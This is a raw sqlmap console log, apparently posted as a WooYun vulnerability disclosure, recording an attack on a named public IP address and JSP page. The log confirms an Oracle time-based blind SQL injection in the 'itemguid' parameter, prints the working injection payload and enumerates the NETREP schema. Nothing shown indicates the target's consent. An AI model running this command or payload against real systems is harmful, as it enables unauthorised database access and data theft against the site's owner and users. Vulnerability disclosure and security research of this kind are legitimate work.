 sqlmap.py -u "http://202.105.183.152:8001/netrep/indexmng/per
sonal_anal_main.jsp?itemguid=1&homedocguid=3&firstpageisnotpopup=null&openmode=n
ull" --dbms=oracle --bat -p itemguid --current-db
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:29:32
[13:29:32] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://202.105.183.152:8001/netrep/index.jsp'. Do
you want to follow? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemguid (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: itemguid=1' AND 5757=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(90)||CH
R(71)||CHR(86),5) AND 'gTUm'='gTUm&homedocguid=3&firstpageisnotpopup=null&openmo
de=null
---
[13:29:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:29:33] [INFO] fetching current database
[13:29:33] [INFO] resumed: NETREP
[13:29:33] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'NETREP'
[13:29:33] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\202.105.183.152'
[*] shutting down at 13:29:33
www.wooyun.org